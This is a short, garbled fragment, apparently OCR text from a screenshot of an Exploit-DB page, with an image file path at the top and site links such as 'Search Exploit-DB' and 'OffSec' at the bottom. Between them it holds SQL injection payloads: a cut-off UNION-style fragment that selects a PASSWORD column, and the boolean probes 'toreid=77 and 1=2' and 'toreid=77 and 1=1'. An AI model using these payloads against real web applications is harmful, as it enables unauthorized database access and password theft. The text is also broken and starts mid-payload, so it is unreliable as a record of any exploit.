
a3a,PASSWORD,0x3c62723e),7,8,9,10,11,12,13,14,15,1
toreid=77 and 1=2

toreid=77 and 1=1

--------------------------------------------------
Links
Sites
Search Exploit-DB
OffSec